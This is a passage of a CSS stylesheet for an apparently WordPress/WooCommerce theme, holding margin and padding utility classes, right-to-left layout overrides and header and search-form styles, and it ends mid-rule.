.margin-left-57 {
  margin-left: 57px !important; }

.margin-bottom-57 {
  margin-bottom: 57px !important; }

.margin-right-57 {
  margin-right: 57px !important; }

.margin-top-58 {
  margin-top: 58px !important; }

.margin-left-58 {
  margin-left: 58px !important; }

.margin-bottom-58 {
  margin-bottom: 58px !important; }

.margin-right-58 {
  margin-right: 58px !important; }

.margin-top-59 {
  margin-top: 59px !important; }

.margin-left-59 {
  margin-left: 59px !important; }

.margin-bottom-59 {
  margin-bottom: 59px !important; }

.margin-right-59 {
  margin-right: 59px !important; }

.margin-top-60 {
  margin-top: 60px !important; }

.margin-left-60 {
  margin-left: 60px !important; }

.margin-bottom-60 {
  margin-bottom: 60px !important; }

.margin-right-60 {
  margin-right: 60px !important; }

.margin-top-61 {
  margin-top: 61px !important; }

.margin-left-61 {
  margin-left: 61px !important; }

.margin-bottom-61 {
  margin-bottom: 61px !important; }

.margin-right-61 {
  margin-right: 61px !important; }

.margin-top-62 {
  margin-top: 62px !important; }

.margin-left-62 {
  margin-left: 62px !important; }

.margin-bottom-62 {
  margin-bottom: 62px !important; }

.margin-right-62 {
  margin-right: 62px !important; }

.margin-top-63 {
  margin-top: 63px !important; }

.margin-left-63 {
  margin-left: 63px !important; }

.margin-bottom-63 {
  margin-bottom: 63px !important; }

.margin-right-63 {
  margin-right: 63px !important; }

.margin-top-64 {
  margin-top: 64px !important; }

.margin-left-64 {
  margin-left: 64px !important; }

.margin-bottom-64 {
  margin-bottom: 64px !important; }

.margin-right-64 {
  margin-right: 64px !important; }

.margin-top-65 {
  margin-top: 65px !important; }

.margin-left-65 {
  margin-left: 65px !important; }

.margin-bottom-65 {
  margin-bottom: 65px !important; }

.margin-right-65 {
  margin-right: 65px !important; }

.margin-top-66 {
  margin-top: 66px !important; }

.margin-left-66 {
  margin-left: 66px !important; }

.margin-bottom-66 {
  margin-bottom: 66px !important; }

.margin-right-66 {
  margin-right: 66px !important; }

.margin-top-67 {
  margin-top: 67px !important; }

.margin-left-67 {
  margin-left: 67px !important; }

.margin-bottom-67 {
  margin-bottom: 67px !important; }

.margin-right-67 {
  margin-right: 67px !important; }

.margin-top-68 {
  margin-top: 68px !important; }

.margin-left-68 {
  margin-left: 68px !important; }

.margin-bottom-68 {
  margin-bottom: 68px !important; }

.margin-right-68 {
  margin-right: 68px !important; }

.margin-top-69 {
  margin-top: 69px !important; }

.margin-left-69 {
  margin-left: 69px !important; }

.margin-bottom-69 {
  margin-bottom: 69px !important; }

.margin-right-69 {
  margin-right: 69px !important; }

.margin-top-70 {
  margin-top: 70px !important; }

.margin-left-70 {
  margin-left: 70px !important; }

.margin-bottom-70 {
  margin-bottom: 70px !important; }

.margin-right-70 {
  margin-right: 70px !important; }

.margin-top-71 {
  margin-top: 71px !important; }

.margin-left-71 {
  margin-left: 71px !important; }

.margin-bottom-71 {
  margin-bottom: 71px !important; }

.margin-right-71 {
  margin-right: 71px !important; }

.margin-top-72 {
  margin-top: 72px !important; }

.margin-left-72 {
  margin-left: 72px !important; }

.margin-bottom-72 {
  margin-bottom: 72px !important; }

.margin-right-72 {
  margin-right: 72px !important; }

.margin-top-73 {
  margin-top: 73px !important; }

.margin-left-73 {
  margin-left: 73px !important; }

.margin-bottom-73 {
  margin-bottom: 73px !important; }

.margin-right-73 {
  margin-right: 73px !important; }

.margin-top-74 {
  margin-top: 74px !important; }

.margin-left-74 {
  margin-left: 74px !important; }

.margin-bottom-74 {
  margin-bottom: 74px !important; }

.margin-right-74 {
  margin-right: 74px !important; }

.margin-top-75 {
  margin-top: 75px !important; }

.margin-left-75 {
  margin-left: 75px !important; }

.margin-bottom-75 {
  margin-bottom: 75px !important; }

.margin-right-75 {
  margin-right: 75px !important; }

.margin-top-76 {
  margin-top: 76px !important; }

.margin-left-76 {
  margin-left: 76px !important; }

.margin-bottom-76 {
  margin-bottom: 76px !important; }

.margin-right-76 {
  margin-right: 76px !important; }

.margin-top-77 {
  margin-top: 77px !important; }

.margin-left-77 {
  margin-left: 77px !important; }

.margin-bottom-77 {
  margin-bottom: 77px !important; }

.margin-right-77 {
  margin-right: 77px !important; }

.margin-top-78 {
  margin-top: 78px !important; }

.margin-left-78 {
  margin-left: 78px !important; }

.margin-bottom-78 {
  margin-bottom: 78px !important; }

.margin-right-78 {
  margin-right: 78px !important; }

.margin-top-79 {
  margin-top: 79px !important; }

.margin-left-79 {
  margin-left: 79px !important; }

.margin-bottom-79 {
  margin-bottom: 79px !important; }

.margin-right-79 {
  margin-right: 79px !important; }

.margin-top-80 {
  margin-top: 80px !important; }

.margin-left-80 {
  margin-left: 80px !important; }

.margin-bottom-80 {
  margin-bottom: 80px !important; }

.margin-right-80 {
  margin-right: 80px !important; }

.padding-top-1 {
  padding-top: 1px !important; }

.padding-left-1 {
  padding-left: 1px !important; }

.padding-bottom-1 {
  padding-bottom: 1px !important; }

.padding-right-1 {
  padding-right: 1px !important; }

.padding-top-2 {
  padding-top: 2px !important; }

.padding-left-2 {
  padding-left: 2px !important; }

.padding-bottom-2 {
  padding-bottom: 2px !important; }

.padding-right-2 {
  padding-right: 2px !important; }

.padding-top-3 {
  padding-top: 3px !important; }

.padding-left-3 {
  padding-left: 3px !important; }

.padding-bottom-3 {
  padding-bottom: 3px !important; }

.padding-right-3 {
  padding-right: 3px !important; }

.padding-top-4 {
  padding-top: 4px !important; }

.padding-left-4 {
  padding-left: 4px !important; }

.padding-bottom-4 {
  padding-bottom: 4px !important; }

.padding-right-4 {
  padding-right: 4px !important; }

.padding-top-5 {
  padding-top: 5px !important; }

.padding-left-5 {
  padding-left: 5px !important; }

.padding-bottom-5 {
  padding-bottom: 5px !important; }

.padding-right-5 {
  padding-right: 5px !important; }

.padding-top-6 {
  padding-top: 6px !important; }

.padding-left-6 {
  padding-left: 6px !important; }

.padding-bottom-6 {
  padding-bottom: 6px !important; }

.padding-right-6 {
  padding-right: 6px !important; }

.padding-top-7 {
  padding-top: 7px !important; }

.padding-left-7 {
  padding-left: 7px !important; }

.padding-bottom-7 {
  padding-bottom: 7px !important; }

.padding-right-7 {
  padding-right: 7px !important; }

.padding-top-8 {
  padding-top: 8px !important; }

.padding-left-8 {
  padding-left: 8px !important; }

.padding-bottom-8 {
  padding-bottom: 8px !important; }

.padding-right-8 {
  padding-right: 8px !important; }

.padding-top-9 {
  padding-top: 9px !important; }

.padding-left-9 {
  padding-left: 9px !important; }

.padding-bottom-9 {
  padding-bottom: 9px !important; }

.padding-right-9 {
  padding-right: 9px !important; }

.padding-top-10 {
  padding-top: 10px !important; }

.padding-left-10 {
  padding-left: 10px !important; }

.padding-bottom-10 {
  padding-bottom: 10px !important; }

.padding-right-10 {
  padding-right: 10px !important; }

.padding-top-11 {
  padding-top: 11px !important; }

.padding-left-11 {
  padding-left: 11px !important; }

.padding-bottom-11 {
  padding-bottom: 11px !important; }

.padding-right-11 {
  padding-right: 11px !important; }

.padding-top-12 {
  padding-top: 12px !important; }

.padding-left-12 {
  padding-left: 12px !important; }

.padding-bottom-12 {
  padding-bottom: 12px !important; }

.padding-right-12 {
  padding-right: 12px !important; }

.padding-top-13 {
  padding-top: 13px !important; }

.padding-left-13 {
  padding-left: 13px !important; }

.padding-bottom-13 {
  padding-bottom: 13px !important; }

.padding-right-13 {
  padding-right: 13px !important; }

.padding-top-14 {
  padding-top: 14px !important; }

.padding-left-14 {
  padding-left: 14px !important; }

.padding-bottom-14 {
  padding-bottom: 14px !important; }

.padding-right-14 {
  padding-right: 14px !important; }

.padding-top-15 {
  padding-top: 15px !important; }

.padding-left-15 {
  padding-left: 15px !important; }

.padding-bottom-15 {
  padding-bottom: 15px !important; }

.padding-right-15 {
  padding-right: 15px !important; }

.padding-top-16 {
  padding-top: 16px !important; }

.padding-left-16 {
  padding-left: 16px !important; }

.padding-bottom-16 {
  padding-bottom: 16px !important; }

.padding-right-16 {
  padding-right: 16px !important; }

.padding-top-17 {
  padding-top: 17px !important; }

.padding-left-17 {
  padding-left: 17px !important; }

.padding-bottom-17 {
  padding-bottom: 17px !important; }

.padding-right-17 {
  padding-right: 17px !important; }

.padding-top-18 {
  padding-top: 18px !important; }

.padding-left-18 {
  padding-left: 18px !important; }

.padding-bottom-18 {
  padding-bottom: 18px !important; }

.padding-right-18 {
  padding-right: 18px !important; }

.padding-top-19 {
  padding-top: 19px !important; }

.padding-left-19 {
  padding-left: 19px !important; }

.padding-bottom-19 {
  padding-bottom: 19px !important; }

.padding-right-19 {
  padding-right: 19px !important; }

.padding-top-20 {
  padding-top: 20px !important; }

.padding-left-20 {
  padding-left: 20px !important; }

.padding-bottom-20 {
  padding-bottom: 20px !important; }

.padding-right-20 {
  padding-right: 20px !important; }

.padding-top-21 {
  padding-top: 21px !important; }

.padding-left-21 {
  padding-left: 21px !important; }

.padding-bottom-21 {
  padding-bottom: 21px !important; }

.padding-right-21 {
  padding-right: 21px !important; }

.padding-top-22 {
  padding-top: 22px !important; }

.padding-left-22 {
  padding-left: 22px !important; }

.padding-bottom-22 {
  padding-bottom: 22px !important; }

.padding-right-22 {
  padding-right: 22px !important; }

.padding-top-23 {
  padding-top: 23px !important; }

.padding-left-23 {
  padding-left: 23px !important; }

.padding-bottom-23 {
  padding-bottom: 23px !important; }

.padding-right-23 {
  padding-right: 23px !important; }

.padding-top-24 {
  padding-top: 24px !important; }

.padding-left-24 {
  padding-left: 24px !important; }

.padding-bottom-24 {
  padding-bottom: 24px !important; }

.padding-right-24 {
  padding-right: 24px !important; }

.padding-top-25 {
  padding-top: 25px !important; }

.padding-left-25 {
  padding-left: 25px !important; }

.padding-bottom-25 {
  padding-bottom: 25px !important; }

.padding-right-25 {
  padding-right: 25px !important; }

.padding-top-26 {
  padding-top: 26px !important; }

.padding-left-26 {
  padding-left: 26px !important; }

.padding-bottom-26 {
  padding-bottom: 26px !important; }

.padding-right-26 {
  padding-right: 26px !important; }

.padding-top-27 {
  padding-top: 27px !important; }

.padding-left-27 {
  padding-left: 27px !important; }

.padding-bottom-27 {
  padding-bottom: 27px !important; }

.padding-right-27 {
  padding-right: 27px !important; }

.padding-top-28 {
  padding-top: 28px !important; }

.padding-left-28 {
  padding-left: 28px !important; }

.padding-bottom-28 {
  padding-bottom: 28px !important; }

.padding-right-28 {
  padding-right: 28px !important; }

.padding-top-29 {
  padding-top: 29px !important; }

.padding-left-29 {
  padding-left: 29px !important; }

.padding-bottom-29 {
  padding-bottom: 29px !important; }

.padding-right-29 {
  padding-right: 29px !important; }

.padding-top-30 {
  padding-top: 30px !important; }

.padding-left-30 {
  padding-left: 30px !important; }

.padding-bottom-30 {
  padding-bottom: 30px !important; }

.padding-right-30 {
  padding-right: 30px !important; }

.padding-top-31 {
  padding-top: 31px !important; }

.padding-left-31 {
  padding-left: 31px !important; }

.padding-bottom-31 {
  padding-bottom: 31px !important; }

.padding-right-31 {
  padding-right: 31px !important; }

.padding-top-32 {
  padding-top: 32px !important; }

.padding-left-32 {
  padding-left: 32px !important; }

.padding-bottom-32 {
  padding-bottom: 32px !important; }

.padding-right-32 {
  padding-right: 32px !important; }

.padding-top-33 {
  padding-top: 33px !important; }

.padding-left-33 {
  padding-left: 33px !important; }

.padding-bottom-33 {
  padding-bottom: 33px !important; }

.padding-right-33 {
  padding-right: 33px !important; }

.padding-top-34 {
  padding-top: 34px !important; }

.padding-left-34 {
  padding-left: 34px !important; }

.padding-bottom-34 {
  padding-bottom: 34px !important; }

.padding-right-34 {
  padding-right: 34px !important; }

.padding-top-35 {
  padding-top: 35px !important; }

.padding-left-35 {
  padding-left: 35px !important; }

.padding-bottom-35 {
  padding-bottom: 35px !important; }

.padding-right-35 {
  padding-right: 35px !important; }

.padding-top-36 {
  padding-top: 36px !important; }

.padding-left-36 {
  padding-left: 36px !important; }

.padding-bottom-36 {
  padding-bottom: 36px !important; }

.padding-right-36 {
  padding-right: 36px !important; }

.padding-top-37 {
  padding-top: 37px !important; }

.padding-left-37 {
  padding-left: 37px !important; }

.padding-bottom-37 {
  padding-bottom: 37px !important; }

.padding-right-37 {
  padding-right: 37px !important; }

.padding-top-38 {
  padding-top: 38px !important; }

.padding-left-38 {
  padding-left: 38px !important; }

.padding-bottom-38 {
  padding-bottom: 38px !important; }

.padding-right-38 {
  padding-right: 38px !important; }

.padding-top-39 {
  padding-top: 39px !important; }

.padding-left-39 {
  padding-left: 39px !important; }

.padding-bottom-39 {
  padding-bottom: 39px !important; }

.padding-right-39 {
  padding-right: 39px !important; }

.padding-top-40 {
  padding-top: 40px !important; }

.padding-left-40 {
  padding-left: 40px !important; }

.padding-bottom-40 {
  padding-bottom: 40px !important; }

.padding-right-40 {
  padding-right: 40px !important; }

.padding-top-41 {
  padding-top: 41px !important; }

.padding-left-41 {
  padding-left: 41px !important; }

.padding-bottom-41 {
  padding-bottom: 41px !important; }

.padding-right-41 {
  padding-right: 41px !important; }

.padding-top-42 {
  padding-top: 42px !important; }

.padding-left-42 {
  padding-left: 42px !important; }

.padding-bottom-42 {
  padding-bottom: 42px !important; }

.padding-right-42 {
  padding-right: 42px !important; }

.padding-top-43 {
  padding-top: 43px !important; }

.padding-left-43 {
  padding-left: 43px !important; }

.padding-bottom-43 {
  padding-bottom: 43px !important; }

.padding-right-43 {
  padding-right: 43px !important; }

.padding-top-44 {
  padding-top: 44px !important; }

.padding-left-44 {
  padding-left: 44px !important; }

.padding-bottom-44 {
  padding-bottom: 44px !important; }

.padding-right-44 {
  padding-right: 44px !important; }

.padding-top-45 {
  padding-top: 45px !important; }

.padding-left-45 {
  padding-left: 45px !important; }

.padding-bottom-45 {
  padding-bottom: 45px !important; }

.padding-right-45 {
  padding-right: 45px !important; }

.padding-top-46 {
  padding-top: 46px !important; }

.padding-left-46 {
  padding-left: 46px !important; }

.padding-bottom-46 {
  padding-bottom: 46px !important; }

.padding-right-46 {
  padding-right: 46px !important; }

.padding-top-47 {
  padding-top: 47px !important; }

.padding-left-47 {
  padding-left: 47px !important; }

.padding-bottom-47 {
  padding-bottom: 47px !important; }

.padding-right-47 {
  padding-right: 47px !important; }

.padding-top-48 {
  padding-top: 48px !important; }

.padding-left-48 {
  padding-left: 48px !important; }

.padding-bottom-48 {
  padding-bottom: 48px !important; }

.padding-right-48 {
  padding-right: 48px !important; }

.padding-top-49 {
  padding-top: 49px !important; }

.padding-left-49 {
  padding-left: 49px !important; }

.padding-bottom-49 {
  padding-bottom: 49px !important; }

.padding-right-49 {
  padding-right: 49px !important; }

.padding-top-50 {
  padding-top: 50px !important; }

.padding-left-50 {
  padding-left: 50px !important; }

.padding-bottom-50 {
  padding-bottom: 50px !important; }

.padding-right-50 {
  padding-right: 50px !important; }

.padding-top-51 {
  padding-top: 51px !important; }

.padding-left-51 {
  padding-left: 51px !important; }

.padding-bottom-51 {
  padding-bottom: 51px !important; }

.padding-right-51 {
  padding-right: 51px !important; }

.padding-top-52 {
  padding-top: 52px !important; }

.padding-left-52 {
  padding-left: 52px !important; }

.padding-bottom-52 {
  padding-bottom: 52px !important; }

.padding-right-52 {
  padding-right: 52px !important; }

.padding-top-53 {
  padding-top: 53px !important; }

.padding-left-53 {
  padding-left: 53px !important; }

.padding-bottom-53 {
  padding-bottom: 53px !important; }

.padding-right-53 {
  padding-right: 53px !important; }

.padding-top-54 {
  padding-top: 54px !important; }

.padding-left-54 {
  padding-left: 54px !important; }

.padding-bottom-54 {
  padding-bottom: 54px !important; }

.padding-right-54 {
  padding-right: 54px !important; }

.padding-top-55 {
  padding-top: 55px !important; }

.padding-left-55 {
  padding-left: 55px !important; }

.padding-bottom-55 {
  padding-bottom: 55px !important; }

.padding-right-55 {
  padding-right: 55px !important; }

.padding-top-56 {
  padding-top: 56px !important; }

.padding-left-56 {
  padding-left: 56px !important; }

.padding-bottom-56 {
  padding-bottom: 56px !important; }

.padding-right-56 {
  padding-right: 56px !important; }

.padding-top-57 {
  padding-top: 57px !important; }

.padding-left-57 {
  padding-left: 57px !important; }

.padding-bottom-57 {
  padding-bottom: 57px !important; }

.padding-right-57 {
  padding-right: 57px !important; }

.padding-top-58 {
  padding-top: 58px !important; }

.padding-left-58 {
  padding-left: 58px !important; }

.padding-bottom-58 {
  padding-bottom: 58px !important; }

.padding-right-58 {
  padding-right: 58px !important; }

.padding-top-59 {
  padding-top: 59px !important; }

.padding-left-59 {
  padding-left: 59px !important; }

.padding-bottom-59 {
  padding-bottom: 59px !important; }

.padding-right-59 {
  padding-right: 59px !important; }

.padding-top-60 {
  padding-top: 60px !important; }

.padding-left-60 {
  padding-left: 60px !important; }

.padding-bottom-60 {
  padding-bottom: 60px !important; }

.padding-right-60 {
  padding-right: 60px !important; }

.padding-top-61 {
  padding-top: 61px !important; }

.padding-left-61 {
  padding-left: 61px !important; }

.padding-bottom-61 {
  padding-bottom: 61px !important; }

.padding-right-61 {
  padding-right: 61px !important; }

.padding-top-62 {
  padding-top: 62px !important; }

.padding-left-62 {
  padding-left: 62px !important; }

.padding-bottom-62 {
  padding-bottom: 62px !important; }

.padding-right-62 {
  padding-right: 62px !important; }

.padding-top-63 {
  padding-top: 63px !important; }

.padding-left-63 {
  padding-left: 63px !important; }

.padding-bottom-63 {
  padding-bottom: 63px !important; }

.padding-right-63 {
  padding-right: 63px !important; }

.padding-top-64 {
  padding-top: 64px !important; }

.padding-left-64 {
  padding-left: 64px !important; }

.padding-bottom-64 {
  padding-bottom: 64px !important; }

.padding-right-64 {
  padding-right: 64px !important; }

.padding-top-65 {
  padding-top: 65px !important; }

.padding-left-65 {
  padding-left: 65px !important; }

.padding-bottom-65 {
  padding-bottom: 65px !important; }

.padding-right-65 {
  padding-right: 65px !important; }

.padding-top-66 {
  padding-top: 66px !important; }

.padding-left-66 {
  padding-left: 66px !important; }

.padding-bottom-66 {
  padding-bottom: 66px !important; }

.padding-right-66 {
  padding-right: 66px !important; }

.padding-top-67 {
  padding-top: 67px !important; }

.padding-left-67 {
  padding-left: 67px !important; }

.padding-bottom-67 {
  padding-bottom: 67px !important; }

.padding-right-67 {
  padding-right: 67px !important; }

.padding-top-68 {
  padding-top: 68px !important; }

.padding-left-68 {
  padding-left: 68px !important; }

.padding-bottom-68 {
  padding-bottom: 68px !important; }

.padding-right-68 {
  padding-right: 68px !important; }

.padding-top-69 {
  padding-top: 69px !important; }

.padding-left-69 {
  padding-left: 69px !important; }

.padding-bottom-69 {
  padding-bottom: 69px !important; }

.padding-right-69 {
  padding-right: 69px !important; }

.padding-top-70 {
  padding-top: 70px !important; }

.padding-left-70 {
  padding-left: 70px !important; }

.padding-bottom-70 {
  padding-bottom: 70px !important; }

.padding-right-70 {
  padding-right: 70px !important; }

.padding-top-71 {
  padding-top: 71px !important; }

.padding-left-71 {
  padding-left: 71px !important; }

.padding-bottom-71 {
  padding-bottom: 71px !important; }

.padding-right-71 {
  padding-right: 71px !important; }

.padding-top-72 {
  padding-top: 72px !important; }

.padding-left-72 {
  padding-left: 72px !important; }

.padding-bottom-72 {
  padding-bottom: 72px !important; }

.padding-right-72 {
  padding-right: 72px !important; }

.padding-top-73 {
  padding-top: 73px !important; }

.padding-left-73 {
  padding-left: 73px !important; }

.padding-bottom-73 {
  padding-bottom: 73px !important; }

.padding-right-73 {
  padding-right: 73px !important; }

.padding-top-74 {
  padding-top: 74px !important; }

.padding-left-74 {
  padding-left: 74px !important; }

.padding-bottom-74 {
  padding-bottom: 74px !important; }

.padding-right-74 {
  padding-right: 74px !important; }

.padding-top-75 {
  padding-top: 75px !important; }

.padding-left-75 {
  padding-left: 75px !important; }

.padding-bottom-75 {
  padding-bottom: 75px !important; }

.padding-right-75 {
  padding-right: 75px !important; }

.padding-top-76 {
  padding-top: 76px !important; }

.padding-left-76 {
  padding-left: 76px !important; }

.padding-bottom-76 {
  padding-bottom: 76px !important; }

.padding-right-76 {
  padding-right: 76px !important; }

.padding-top-77 {
  padding-top: 77px !important; }

.padding-left-77 {
  padding-left: 77px !important; }

.padding-bottom-77 {
  padding-bottom: 77px !important; }

.padding-right-77 {
  padding-right: 77px !important; }

.padding-top-78 {
  padding-top: 78px !important; }

.padding-left-78 {
  padding-left: 78px !important; }

.padding-bottom-78 {
  padding-bottom: 78px !important; }

.padding-right-78 {
  padding-right: 78px !important; }

.padding-top-79 {
  padding-top: 79px !important; }

.padding-left-79 {
  padding-left: 79px !important; }

.padding-bottom-79 {
  padding-bottom: 79px !important; }

.padding-right-79 {
  padding-right: 79px !important; }

.padding-top-80 {
  padding-top: 80px !important; }

.padding-left-80 {
  padding-left: 80px !important; }

.padding-bottom-80 {
  padding-bottom: 80px !important; }

.padding-right-80 {
  padding-right: 80px !important; }

.rtl {
  direction: rtl; }

@media (min-width: 1200px) {
    .rtl .col-lg-2-4 {
      width: 20%; } }

.rtl .widget.widget_categories ul li:hover a:before, .rtl .widget.widget_categories ul li:hover span:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg); }

.rtl .bwp-top-bar .display li:last-child {
  margin-right: 15px; }
  .rtl .bwp-top-bar .display li:first-child {
    margin-right: 0; }

.rtl .slick-carousel .slick-arrow {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg); }

@media (min-width: 1200px) {
    .rtl .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper.fullwidthbanner-container {
      padding-right: 270px !important;
      padding-left: 0 !important; } }

.rtl .wpb_single_image.vc_align_left {
  text-align: right; }

.rtl .wpb_single_image.vc_align_right {
  text-align: left; }

.rtl .bwp-filter-homepage .bwp-filter-heading ul {
  left: 0;
  right: auto; }
  @media (max-width: 991px) {
      .rtl .bwp-filter-homepage .bwp-filter-heading ul {
        right: -80px;
        left: auto; } }

@media (max-width: 767px) {
          .rtl .bwp-lookbook.lookbook-slide-nopadding .slick-arrow {
            left: calc(50% + 0px);
            right: auto; }
            .rtl .bwp-lookbook.lookbook-slide-nopadding .slick-arrow.fa-angle-left {
              left: calc(50% - 35px); } }

.rtl .slick-arrow {
  text-indent: -1px; }
  .rtl .slick-arrow.fa-angle-left {
    text-indent: 1px; }

.rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
  left: auto;
  right: 0; }

.rtl #bwp-topbar .topbar-right .block-top-link > .widget .widget-custom-menu > div {
  right: auto;
  left: 0; }

.rtl .entry-meta > *:not(.sticky-post):first-child {
  padding-left: 14px;
  padding-right: 0; }
  .rtl .entry-meta > *:not(.sticky-post):last-child {
    padding-left: 0;
    padding-right: 14px; }

.rtl .header-wpbingo-menu-left {
  text-align: right; }
  .rtl .header-wpbingo-menu-left .wpbingo-menu-left {
    display: inline-block; }

.rtl .products-list.grid .product-wapper .products-content .product-button .yith-wcwl-add-to-wishlist {
  margin-right: 12px;
  margin-left: 0; }
  @media (min-width: 992px) and (max-width: 1199px) {
      .rtl .products-list.grid .product-wapper .products-content .product-button .yith-wcwl-add-to-wishlist {
        margin-right: 2px;
        margin-left: 0; } }

.rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
  margin-left: 0;
  padding-left: 0;
  margin-right: 23px;
  padding-right: 23px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
    right: -3px;
    left: auto; }
  @media (max-width: 991px) {
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
      margin-right: 0;
      padding-right: 0;
      margin-left: 23px;
      padding-left: 23px; }
      .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
        right: -3px;
        left: auto !important; } }

@media (min-width: 768px) {
      .rtl .bwp-filter-homepage.loadmore.style .bwp-filter-heading ul.filter-orderby li:last-child {
        padding-left: 0;
        padding-right: 22px; }
      .rtl .bwp-filter-homepage.loadmore.style .bwp-filter-heading ul.filter-orderby li:first-child {
        padding-right: 0;
        padding-left: 22px; } }

.rtl .border-policy-2 {
  margin: 0 !important; }
  @media (min-width: 768px) {
    .rtl .border-policy-2 {
      display: flex; } }
  .rtl .border-policy-2 > .wpb_column {
    border: 1px solid rgba(168, 168, 168, 0.3);
    padding-top: 100px;
    padding-bottom: 93px; }
  @media (min-width: 768px) {
        .rtl .border-policy-2 > .wpb_column:not(:last-child) {
          border-right: 1px solid rgba(168, 168, 168, 0.3);
          border-left: 0; } }

.rtl .wpbingo-newsletter .content-newsletter input[type="email"]::placeholder {
  text-align: right; }

.rtl .bwp-top-bar .woocommerce-result-count {
  display: inline-block !important; }
  @media (max-width: 1199px) {
    .rtl .bwp-top-bar .woocommerce-result-count {
      display: none !important; } }

.rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
  margin-left: 20px !important; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 20px !important; }
  @media (max-width: 767px) {
    .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
      margin-left: 10px !important; }

    .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
      margin-right: 10px !important; } }

.rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
  margin-left: 20px !important; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 20px !important; }
  @media (max-width: 767px) {
    .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
      margin-left: 10px !important; }

    .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
      margin-right: 10px !important; } }

.rtl .bwp-lookbook .item-lookbook .number-lookbook {
  order: 3; }

.rtl .woo-slider-default .content-product-list .slick-arrow {
  left: 0 !important;
  right: auto !important; }

.rtl .woo-slider-default .content-product-list .slick-arrow.fa-angle-right {
  left: 30px !important;
  right: auto !important; }
/* 2. Header */
/************************************************************************************************
 BLOCK HEADER 
 *************************************************************************************************/
.page-template-homepage-menuwhite .bwp-navigation ul > li.level-0 > a {
  color: #fff; }
  .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0.current_page_item > a, .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0:hover > a, .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0.current-menu-item > a, .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }

.page-template-homepage-menuwhite .bwp-header .header-content {
  padding: 50px 45px;
  position: absolute;
  width: 100%; }
  @media (max-width: 1199px) {
      .page-template-homepage-menuwhite .bwp-header .header-content {
        padding: 50px 0; } }
  @media (max-width: 991px) {
      .page-template-homepage-menuwhite .bwp-header .header-content {
        position: unset;
        display: inline-block; } }

.page-template-homepage-menuabsolute .bwp-header .header-content {
  padding: 50px 45px;
  position: absolute;
  width: 100%; }
  @media (max-width: 1199px) {
      .page-template-homepage-menuabsolute .bwp-header .header-content {
        padding: 50px 0; } }
  @media (max-width: 991px) {
      .page-template-homepage-menuabsolute .bwp-header .header-content {
        position: unset;
        display: inline-block; } }

.bwp-header {
  margin-bottom: 0;
  position: relative;
  z-index: 9999;
  background: transparent; }

.bwp-header .header-content {
  position: relative;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .bwp-header .header-content .wpbingo-menu-left .menu-title-box .navbar-toggle {
    display: inline-block;
    color: #000; }
    .bwp-header .header-content .wpbingo-menu-left .menu-title-box .navbar-toggle > span {
      font-size: 15px;
      font-weight: 700;
      text-transform: uppercase; }
    .bwp-header .header-content .wpbingo-menu-left .menu-title-box .navbar-toggle i {
      font-size: 15px; }
  .bwp-header .header-content .search-box {
    color: #fff; }
  @media (max-width: 991px) {
      .bwp-header .header-content .search-box {
        color: #000; } }
  .bwp-header .header-content .search-box:hover {
    color: #4ad30a; }
  .bwp-header .header-content .search-box .search-toggle {
    display: block;
    cursor: pointer;
    font-size: 28px; }
  @media (max-width: 991px) {
      .bwp-header .header-content.empty_header_right > .container > .row {
        display: flex; }
        .bwp-header .header-content.empty_header_right > .container > .row .header-logo {
          text-align: left !important; }
        .bwp-header .header-content.empty_header_right > .container > .row .header-right {
          display: none; } }

.bwp-header .searchform {
  color: #828282;
  border: 1px solid #ddd;
  display: flex;
  font-size: 14px;
  height: 40px;
  padding: 0 25px;
  max-width: 415px;
  width: 100%;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px; }
  .bwp-header .searchform .searchsubmit {
    background: transparent;
    font-size: 19px;
    padding: 0;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg); }
  .bwp-header .searchform .searchsubmit i {
    color: #000; }
  .bwp-header .searchform .searchsubmit:hover i {
    color: #4ad30a; }
  .bwp-header .searchform .searchsubmit:active {
    -webkit-box-shadow: none;
    box-shadow: none; }
  .bwp-header .searchform input[type="text"] {
    border: 0;
    font-weight: 300;
    padding: 5px 0;
    width: 100%;
    margin-right: 10px; }
  .rtl .bwp-header .searchform input[type="text"] {
    margin-left: 10px;
    margin-right: inherit; }

.bwp-header .search-style ul.result-search-products li {
  width: 100%; }

.bwp-header .block-top-link > .widget {
  margin-bottom: 0; }
  .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title {
    font-size: 0;
    font-weight: 400;
    color: #fff;
    margin: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 22px;
    height: 22px;
    position: relative;
    top: 5px; }
    @media (max-width: 991px) {
      .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title {
        color: #000; } }
    .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title:after {
